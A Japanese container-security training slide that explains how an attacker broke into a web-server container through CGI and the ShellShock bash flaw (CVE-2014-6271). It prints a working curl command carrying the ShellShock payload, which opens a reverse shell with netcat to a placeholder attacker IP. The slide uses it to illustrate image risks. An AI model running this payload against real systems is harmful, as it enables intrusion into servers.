 今回の攻撃事例では攻撃者がコンテナに侵入する際、
Webサーバーのコンテナに対して以下のようなHTTPリクエストを発行していました。
このHTTPリクエストではコンテナイメージ内に含まれていた以下2つの要素を悪用することで
コンテナ内で任意のコマンドをリモート実行することを試みています。
 ・CGI（Common Gateway Interface）：Webサーバーに配置されたプログラムを呼び出すIF
 ・CVE-2014-6271：GCI経由で任意のコマンドをリモート実行できてしまうbashの脆弱性（ShellShock）
その結果、コンテナにバックドアを仕掛け、コンテナに侵入するに至りました。
# curl -H "user-agent: () { :; }; echo; /bin/nc -e /bin/bash <攻撃端末IP> 5050"
http://container-hands-on.local/cgi-bin/vulnerable
CGIに対するリクエスト
脆弱性を利用してバックドアを仕掛けるコマンドを実行
攻撃者が外部からコンテナに侵入する際に用いたコマンド（再掲）
3.2. コンテナセキュリティの考え方 -イメージ- リスク
 